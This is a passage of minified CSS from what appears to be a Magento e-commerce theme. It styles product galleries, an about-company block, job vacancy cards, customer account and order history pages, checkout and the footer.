.fotorama__thumb--icon,.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon{background:none;padding:0;width:37px;height:37px;display:block;transform:rotate(0deg)}.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:-51px}.catalog-product-view .fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:-51px}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;justify-content:center}.catalog-product-view .fotorama--fullscreen .fotorama__fullscreen-icon::after{content:'';position:unset}.catalog-product-view .fotorama--fullscreen .fotorama__zoom-out{top:82px}.catalog-product-view .fotorama--fullscreen .fotorama__zoom-in::after{content:'';display:block;width:2px;height:40px;position:absolute;top:20px;margin-left:-1px;left:50%}.fotorama--fullscreen .fotorama__nav--thumbs{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}.tradition-and-quality{max-width:756px}.tradition-and-quality .title,.tradition-and-quality .subtitle{text-align:center}.tradition-and-quality .title{color:#000;font-weight:500;margin-bottom:5px}.tradition-and-quality .subtitle{color:#8e8e8e;line-height:22px}.tradition-and-quality .icons-block{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;flex-wrap:wrap}.tradition-and-quality .icons-block .inner-block{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;flex-direction:column}.tradition-and-quality .icons-block .inner-block .icon{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:27px;min-height:83px;align-items:center;justify-content:center}.tradition-and-quality .icons-block .inner-block .text{color:#2d2f2f;text-align:center;font-weight:600}.about-tereshkino{max-width:760px;width:100%}.about-tereshkino .title{color:#000;text-align:center;margin:0;font-weight:500}.about-tereshkino .text{color:#454b51;text-align:center}.about-tereshkino .images-block{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}.about-tereshkino .images-block img{border-radius:10px;margin:0 10px}.slider-block{height:460px;overflow:hidden}.slider-block.owl-carousel{margin-bottom:10px}.slider-block.owl-carousel .owl-item img{max-width:none;width:auto}.slider-block .slider-item{position:relative}.slider-block .slider-item img{z-index:1}.slider-block .slider-item-text{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);background-color:rgba(255,255,255,0.8100000000000001);border:solid 1px #e1e1e1}.slider-block .slider-item-text .title{font-weight:500;text-align:center;margin:0}.slider-block .slider-item-text .title span{color:#e3000f}.slider-block .slider-item-text .text{color:#76838f;text-align:center;margin:0}.slider-block .slider-item-text .action.primary{display:inline-block}.static-banners-block{display:-webkit-flex;display:-ms-flexbox;display:flex}.static-banners-block .banner-block{position:relative}.static-banners-block .banner-block img{height:249px;object-fit:cover}.static-banners-block .banner-block .text{color:#2d2f2f;user-select:none;font-size:2.6rem;line-height:35px;position:absolute;transform:translateY(-50%);max-width:290px;font-weight:500}.static-banners-block .banner-block .text.position-left{left:21px;text-align:left}.static-banners-block .banner-block .text.position-right{right:21px;text-align:right}.static-banners-block .banner-block .text span{color:#147722}.no-route-wrapper{text-align:center}.no-route-wrapper .title{color:#e3000f;font-size:11.2rem;line-height:112px;font-weight:bolder}.no-route-wrapper .subtitle{font-size:2.5rem;line-height:31px}.no-route-wrapper .action{display:inline-block;margin:40px auto 0 auto}.no-route-wrapper p{padding:0;margin:0}.vacancy{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);position:relative;cursor:pointer}.vacancy:after{content:"\e908";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:13px;color:#fff}.vacancy:after{background:#147722;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;justify-content:center;width:40px;height:40px;position:absolute;border-radius:100%}.vacancy .title{color:#000;font-weight:500}.vacancy .description{margin-top:10px;overflow:hidden}.vacancy .description>p{width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vacancy .description p{color:#454b51}.vacancy .description h5{font-size:1.8rem;margin-top:45px;font-weight:600;line-height:22px}.vacancy .description ul{margin:0;padding:0;list-style-position:inside}.vacancy .description ul li{color:#454b51;line-height:25px}.vacancy .contacts .address{color:#76838f;font-size:1.6rem;line-height:18px}.vacancy .contacts .phone,.vacancy .contacts .email{display:none}.vacancy.active{cursor:auto}.vacancy.active:after{transform:rotate(270deg);cursor:pointer}.vacancy.active .description{overflow:auto;height:auto}.vacancy.active .description>p{height:auto;width:100%;overflow:unset;text-overflow:unset;white-space:unset}.vacancy.active .contacts{display:-webkit-flex;display:-ms-flexbox;display:flex;border-top:solid 1px #e1e1e1}.vacancy.active .contacts .address,.vacancy.active .contacts .phone,.vacancy.active .contacts .email{display:-webkit-flex;display:-ms-flexbox;display:flex;color:#2d2f2f;font-size:1.8rem;line-height:20px;align-items:center;justify-content:center}.vacancy.active .contacts .address:before,.vacancy.active .contacts .phone:before,.vacancy.active .contacts .email:before{margin-right:10px}.vacancy.active .contacts .address:hover,.vacancy.active .contacts .phone:hover,.vacancy.active .contacts .email:hover{text-decoration:none}.vacancy.active .contacts .address:before{content:"\e907";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.vacancy.active .contacts .phone:before{content:"\e90b";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:17px;color:#003007}.vacancy.active .contacts .email:before{content:"\e909";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:15px;color:#003007}.customer-account-login .login-container{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.customer-account-login .login-container:before,.customer-account-login .login-container:after{display:none}.customer-account-login .login-container .block-title strong{font-weight:600}.customer-account-login .login-container .form-login fieldset:after{color:#e3000f;font-size:1.3rem;margin-top:24px}.customer-account-login .login-container .form-login fieldset .actions-toolbar>.primary{margin-bottom:0}.customer-account-login .login-container .form-login fieldset .actions-toolbar>.secondary .action{color:#147722;font-size:1.6rem;font-weight:500;margin:0}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:none;border:none}.customer-welcome .action.switch:hover{background:none;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.375rem}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -0.375rem 0 .375rem}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.account .column.main .block .block-title{color:#000}.account .column.main .block-content:before,.account .column.main .block-content:after{display:none}.account .column.main .block-content .box-title>span{color:#000}.account .column.main .block-content .box-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.account .column.main .block-content .box-content-item{width:50%;padding:0 20px 0 0;margin-bottom:26px;font-weight:600}.account .column.main .block-content .box-content-item .label{color:#2d2f2f;padding-bottom:7px}.account .column.main .block-content .box-actions{margin-top:0}.account .column.main .block-content .box-actions .action{color:#147722}.account .column.main .block-dashboard-addresses .block-title{color:#000;margin-bottom:24px}.account .column.main .block-dashboard-addresses .block-title>.action{font-weight:400;margin-left:20px;font-size:0}.account .column.main .block-dashboard-addresses .block-title>.action:before{content:"\e91d";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;color:#76838f}.account .column.main .block-dashboard-addresses .block-title>.action:hover{text-decoration:none}.account .column.main .block-dashboard-addresses .block-content .box{max-width:630px;margin-bottom:28px}.account .column.main .block-dashboard-addresses .block-content .box-title{margin-bottom:0}.account .column.main .block-dashboard-addresses .block-content .box-title>span{color:#2d2f2f;padding-bottom:7px;display:inline-block}.account .column.main .block-dashboard-addresses .block-content .box-content address{padding:0 20px 0 0;margin-bottom:26px;font-weight:600}.account .column.main .block-dashboard-addresses .block-content .box-content address span{text-transform:lowercase}.account .column.main .block-addresses-default .block-title{margin-bottom:24px}.account .column.main .block-addresses-default .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;margin-bottom:24px}.account .column.main .block-addresses-default .block-content .box-title{margin-bottom:10px}.account .column.main .block-addresses-default .block-content .box-title span{font-weight:600}.account .column.main .block-addresses-default .block-content address{margin-bottom:20px}.account.page-layout-2columns-left.customer-address-index .column.main{max-width:100%}.form-edit-account{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.form-edit-account .form-title{color:#000;font-size:2.5rem;line-height:31px;margin-bottom:24px;width:100%}.form-edit-account .fieldset{flex:1}.form-edit-account .fieldset .field.choice{display:inline-block;vertical-align:top;width:49%}.form-edit-account .fieldset .field .control{margin-bottom:0}.form-edit-account .fieldset .field .control.customer-dob{position:relative}.form-edit-account .fieldset .field .control.customer-dob button,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action,.form-edit-account .fieldset .field .control.customer-dob .action-gift{background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;font-size:0;position:absolute;top:50%;right:10px;transform:translateY(-50%)}.form-edit-account .fieldset .field .control.customer-dob button:focus,.form-edit-account .fieldset .field .control.customer-dob button:active,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action:focus,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action:active,.form-edit-account .fieldset .field .control.customer-dob .action-gift:focus,.form-edit-account .fieldset .field .control.customer-dob .action-gift:active{background:none;border:none}.form-edit-account .fieldset .field .control.customer-dob button:hover,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action:hover,.form-edit-account .fieldset .field .control.customer-dob .action-gift:hover{background:none;border:none}.form-edit-account .fieldset .field .control.customer-dob button.disabled,.form-edit-account .fieldset .field .control.customer-dob button[disabled],fieldset[disabled] .form-edit-account .fieldset .field .control.customer-dob button,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action.disabled,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action[disabled],fieldset[disabled] .form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action,.form-edit-account .fieldset .field .control.customer-dob .action-gift.disabled,.form-edit-account .fieldset .field .control.customer-dob .action-gift[disabled],fieldset[disabled] .form-edit-account .fieldset .field .control.customer-dob .action-gift{pointer-events:none;opacity:.5}.form-edit-account .fieldset .field .control.customer-dob button:before,.form-edit-account .fieldset .field .control.customer-dob .cart.table-wrapper .actions-toolbar>.action:before,.form-edit-account .fieldset .field .control.customer-dob .action-gift:before{content:"\e91e";font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:19px;color:#76838f}.form-edit-account .fieldset:not(.password) .field{display:inline-block;vertical-align:top;width:calc(50% - 20px);margin-right:10px}.form-edit-account .actions-toolbar{display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%}.review-ratings{padding-right:20px}.review-ratings .rating-label{padding-bottom:0;padding-right:20px;line-height:28px}.review-date{display:none !important}.review-content{line-height:28px}.review-field-ratings br{display:none !important}.sales-order-history .history-title{color:#000}.sales-order-history .history-order-block{border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);display:block;margin-bottom:24px}.sales-order-history .history-order-block:hover{text-decoration:none}.sales-order-history .history-top-block{background:#f9f9f9;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.sales-order-history .history-top-block-left .order-from-date{font-size:1.6rem;color:#2d2f2f;font-weight:600;line-height:22px;margin-bottom:5px}.sales-order-history .history-top-block-left .order-number{font-size:1.2rem;color:#147722;line-height:16px}.sales-order-history .history-top-block-right{text-align:right}.sales-order-history .history-top-block-right .order-total{font-size:1.6rem;color:#2d2f2f;font-weight:600;line-height:22px;margin-bottom:5px}.sales-order-history .history-top-block-right .order-status{font-size:1.2rem;color:#ee770a;line-height:16px;margin-bottom:0}.sales-order-history .history-bottom-block{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.sales-order-history .history-bottom-block-left .order-shipping-desctiprion{font-size:1.6rem;color:#2d2f2f;font-weight:600;line-height:22px}.sales-order-history .history-bottom-block-left .order-status{font-size:1.2rem;color:#76838f;line-height:16px;margin-bottom:0}.sales-order-history .history-bottom-block-right .order-images img{border-radius:6px;border:solid 1px #e1e1e1}.account.page-layout-2columns-left.sales-order-view .column.main{max-width:100%}.sales-order-view .order-details-content-top .order-date{color:#000;font-size:2.5rem;line-height:31px;margin-bottom:11px}.sales-order-view .order-details-content-top .order-number{color:#147722;font-size:1.6rem;line-height:22px;margin-bottom:24px}.sales-order-view .order-details-content-totals{display:-webkit-flex;display:-ms-flexbox;display:flex;border-radius:6px;box-shadow:0px 1px 12px rgba(0,0,0,0.1);background-color:#f9f9f9;margin-bottom:50px}.sales-order-view .order-details-content-totals .block-order-details-view{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;flex:1}.sales-order-view .order-details-content-totals .block-order-details-view>.box .box-title{font-size:1.6rem;color:#2d2f2f;font-weight:600;line-height:22px;margin-bottom:7px;display:block}.sales-order-view .order-details-content-totals .block-order-details-view>.box .box-content{color:#454b51;font-size:1.4rem;margin-bottom:26px}.sales-order-view .order-details-content-totals .block-order-details-view>.box .box-content p{margin:0;padding:0}.sales-order-view .order-details-content-totals .block-order-details-view>.box.box-order-totals .box-content>div{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;margin-bottom:7px}.sales-order-view .order-details-content-totals .block-order-details-view>.box.box-order-totals .box-content .amount .price{font-weight:700}.sales-order-view .order-details-content-totals .block-order-details-view>.box:nth-child(3) .box-content,.sales-order-view .order-details-content-totals .block-order-details-view>.box:nth-child(4) .box-content{margin-bottom:0}.sales-order-view .order-details-content-totals .actions .action.order{font-size:1.8rem;padding:0 35px;height:40px;line-height:38px}.sales-order-view .order-details-content-totals .actions .action.order:hover{text-decoration:none}.sales-order-view .items.order-links{display:none}.sales-order-view .order-details-items{border-bottom:none}.sales-order-view .order-details-items .table{margin-bottom:24px}.sales-order-view .order-details-items .table>thead>tr>th{color:#76838f;font-size:1.4rem;line-height:19px;font-weight:normal}.page-footer{border-top:solid 1px #f6f8f4}.footer.content{border:none}.footer.links h5{color:rgba(0,0,0,0.47);font-size:14px;line-height:19px;margin-bottom:14px}.footer.bottom.links a{color:#2d2f2f;font-size:14px;line-height:19px;text-decoration:underline}.footer.bottom.links a:not(:last-child){margin-right:40px}.footer-top{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between}.footer-top .logo{flex:1;text-align:center}.footer-top .logo-desktop{display:inline-block;margin:auto}.footer-bottom{background:#f6f8f4}.footer-bottom .page-main{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;padding:0 15px;line-height:40px}.footer-bottom .copyright span{color:#2d2f2f;font-size:14px;line-height:19px}@media only screen and (max-width:479px){.tooltip.wrapper .tooltip.content{min-width:10rem}.product-info-main .box-tocart .actions .action.tocart{width:100%}.product-info-main .box-tocart .actions .action.towishlist{border:none}.product-info-main .box-tocart .actions .action.towishlist span{display:none}.minicart-wrapper .block-minicart{width:290px}.modal-popup .field-tooltip .field-tooltip-content{width:200px}.tradition-and-quality .icons-block .inner-block{flex:0 0 45%;box-sizing:border-box;height:187px}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.account .toolbar:before,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot tr:after,.table-giftregistry-items .col.product:after,.account .toolbar:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #d1d1d1}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:500;padding-bottom:.75rem}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items).additional-attributes tbody th{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:1.875rem}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>tbody>tr th{border-bottom:none;display:block;padding:.375rem 0}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items)>tbody>tr th[data-th]:before{padding-right:.75rem;content:attr(data-th) ': ';display:inline-block;color:#76838f;font-weight:400;line-height:19px;font-size:1.4rem}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items) tbody>tr>td:first-child{padding-top:1.5rem}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items) tbody>tr>td:last-child{padding-bottom:1.5rem}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison):not(.table-order-items).additional-attributes tbody td:last-child{border:none;padding:0 0 .375rem}.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot tr:first-child td{padding-top:1.5rem}.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison):not(.table-order-items) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.data-table-definition-list thead{display:none}.data-table-definition-list tbody th{padding-bottom:0}.data-table-definition-list tbody th,.data-table-definition-list tbody td{display:block;padding-left:0;padding-right:0}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:22px;color:inherit;content:'\e616';font-family:'icons-blank-theme';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:none;border:none}.column .block-addbysku .action.remove:hover{background:none;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.cart.table-wrapper .gift-content{border-bottom:1px solid #d1d1d1;margin-bottom:1.5rem}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:.375rem}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:3rem}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar .action{margin-bottom:1.875rem}.multicheckout .actions-toolbar>.primary{margin-bottom:1.875rem;margin-right:0}.account .order-details-items .table-order-items .product-item-name,.account .order-details-items .table-order-items .price-including-tax,.account .order-details-items .table-order-items .price-excluding-tax,.account .order-details-items .table-order-items .items-qty{display:inline-block;vertical-align:top}.account .toolbar .pages{float:right}.account .toolbar .limiter{clear:both}.order-details-items thead{display:block}.order-details-items thead tr,.order-details-items thead td{display:block}.table-wrapper .table.table-order-items tfoot td.order-pager-wrapper{width:100%}.order-items.table-wrapper .col.price,.order-items.table-wrapper .col.qty,.order-items.table-wrapper .col.subtotal,.order-items.table-wrapper .col.msrp{text-align:left}.opc-wrapper .step-title{font-size:18px;border-bottom:0;padding-bottom:0}.opc-wrapper .form-login{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px}.opc-wrapper .shipping-address-item{border-bottom:1px solid #ccc;margin:0 0 15px;padding:0 0 15px;width:100%}.opc-wrapper .shipping-address-item.selected-item{padding:15px 7.25rem 15px 18px;border-bottom-width:2px}.opc-wrapper .shipping-address-item.selected-item .edit-address-link{right:29.75px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{margin-top:28px}.opc-wrapper .action-select-shipping-item{float:none;margin-top:.75rem;width:100%}.opc-wrapper .action-show-popup{width:100%}.opc-wrapper .edit-address-link{display:inline-block;text-decoration:none;margin:0;position:absolute;right:0;top:1px}.opc-wrapper .edit-address-link>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.opc-wrapper .edit-address-link:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:28px;color:#303030;content:"\e917";font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.opc-wrapper .edit-address-link:hover:before{color:#303030}.opc-wrapper .edit-address-link:active:before{color:#303030}.shipping-policy-block.field-tooltip{margin-bottom:1.5rem;position:relative;right:auto;top:auto}.shipping-policy-block.field-tooltip .field-tooltip-content{width:300px;right:auto}.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{right:auto}.opc-block-shipping-information .shipping-information-title{font-size:2.3rem}.account .columns .column.main{-ms-flex-order:2;-webkit-order:2;order:2}.account .columns .sidebar.sidebar-main{-ms-flex-order:1;-webkit-order:1;order:1}.account .column.main,.account .sidebar-additional{margin:0}.braintree-three-d-modal .bt-modal-frame{width:100%}}@media only screen and (max-width:767px){.abs-button-responsive-smaller{width:100%}.abs-account-blocks .box-title,.magento-payments-review .block .box-title,.multicheckout .box-title,.paypal-review .block .box-title,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title,.sales-guest-view .column.main .block:not(.widget) .box-title,.account .column.main .block:not(.widget) .box-title{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:space-between;align-items:center}.abs-account-blocks .box-title>span,.magento-payments-review .block .box-title>span,.multicheckout .box-title>span,.paypal-review .block .box-title>span,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>span,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>span,.sales-guest-view .column.main .block:not(.widget) .box-title>span,.account .column.main .block:not(.widget) .box-title>span{font-size:2rem;line-height:31px}.magento-payments-review .block .box-title>.action:before,.multicheckout .box-title>.action:before,.paypal-review .block .box-title>.action:before,.magento-rma-guest-returns .column.main .block:not(.widget) .box-title>.action:before,[class^='sales-guest-'] .column.main .block:not(.widget) .box-title>.action:before,.sales-guest-view .column.main .block:not(.widget) .box-title>.action:before,.account .column.main .block:not(.widget) .box-title>.action:before{font-size:1.6rem}.abs-visually-hidden-mobile-m,.header.panel,.header-content-left{border:0;clip:rect(0, 0, 0, 